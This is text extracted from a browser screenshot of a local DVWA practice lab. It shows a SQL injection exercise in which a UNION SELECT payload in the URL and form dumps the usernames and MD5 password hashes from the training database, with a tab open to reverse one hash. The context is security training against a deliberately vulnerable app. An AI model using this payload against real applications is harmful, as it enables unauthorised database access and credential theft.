 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
PentesterLab » Web for Pentest
[Pentesterlab write-up] Web Fo
Vulnerability: SQL Injection :: D
MD5 reverse for 0d107d09f5bb
localhost/DVWA/vulnerabilities/sqli/?id='+or+1%3D0+union+select+user%2Cpassword+from+dvwa.users%23&Subm
Importar marcadores... Comenzar a usar Firefox elk kubernetes Asus Zenbook 14 OLE... Instituto web amigos Ejecución de Aplicacio... ordenador nuevo Sede Electrónica ACTIVAR perfil XM...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=0 union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=0 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' or 1=0 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=0 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' or 1=0 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/